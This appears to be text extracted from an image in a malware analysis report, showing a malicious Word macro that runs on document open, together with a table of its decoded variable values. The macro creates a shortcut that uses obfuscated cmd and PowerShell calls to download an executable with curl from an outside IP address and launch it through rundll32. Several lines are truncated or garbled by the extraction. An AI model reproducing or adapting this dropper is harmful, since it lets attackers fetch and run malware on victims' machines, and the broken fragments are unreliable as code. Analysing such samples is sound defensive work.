 Set Reco = wx2zh8.CreateShortcut(fp4fwutfs2n)
hgmf = s4ytjqno & "lic₩7894651321486654123.exe"
godknows = Replace("cmd /c pow^s4ytjqnors^hs4ytjqnoll/W 01 c^u^rl htt^p://188.34.187.1
Reco.Arguments = "/p c:₩windows₩system32 /m notepad.exe /c """ & godknows & """"
Reco.WindowStyle = 7
nebbb = Replace("rundz_a_d_fz_a_d_f32 urz_a_d_f.dz_a_d_fz_a_d_f,OpenURL " & fp4fwutfs2
Reco.TargetPath = Replace("@Or@iLeS", "@", "f")
Reco.Save
bject,ThisDocument,Document_Open
값
Me
s4ytjqno "C:₩Users₩Pub"
rockbottom "naakslookD5"
usa "C:₩U"
andwt44d3 ":72C24D"
wx2zh8
fp4fwutfs2n "C:₩Users₩Public₩skeml,lnk"
Reco
hgmf "C:₩Users₩Public₩7894651321486654123,exe"
godknows "cmd /c pow^ers^hell/W 01 c^u^rl htt^p://188,34,187,110/1234,e^xe -o C:₩Users₩Public₩
nebbb "rundll32 url,dll,OpenURL C:₩Users₩Public₩skeml,lnk"